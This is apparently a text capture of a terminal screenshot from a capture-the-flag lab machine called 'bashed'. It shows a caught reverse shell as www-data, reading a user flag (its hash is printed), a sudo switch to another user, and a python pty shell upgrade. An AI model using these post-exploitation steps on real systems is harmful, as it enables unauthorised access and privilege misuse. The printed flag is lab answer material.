 Terminal
File Edit View Search Terminal Tabs Help
Hack the Planet! × Terminal × Terminal ×
Connection from 10.10.10.68 43354 received!
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 13:37:57 up 2 days, 21:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
arrexel
scriptmanager
$ cd arrexel
$ ls
user.txt
$ cat user.txt
2c281f318555dbc1b856957c7147bfc1
$ cd /scripts
/bin/sh: 6: cd: can't cd to /scripts
$ sudo -u scriptmanager bash
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
python -c 'imprt pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    imprt pty;pty.spawn("/bin/bash")
            ^
SyntaxError: invalid syntax
python -c 'import pty;pty.spawn("/bin/bash")'
scriptmanager@bashed:/home/arrexel$ ls
ls
user.txt
scriptmanager@bashed:/home/arrexel$